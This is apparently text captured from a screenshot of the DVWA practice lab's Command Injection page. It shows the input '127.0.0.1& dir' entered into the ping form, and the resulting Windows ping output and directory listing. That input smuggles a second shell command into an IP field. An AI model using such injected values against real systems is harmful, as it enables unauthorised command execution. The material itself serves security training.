 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1& dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 Data
卷的序列号是 6814-13A0
D:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2019/11/28 23:26
.
2019/11/28 23:26
..
2019/11/28 23:26
help
2019/09/29 18:44 1,830 index.php
2019/11/28 23:26
source
1 个文件 1,830 字节
4 个目录 935,276,838,912 可用字节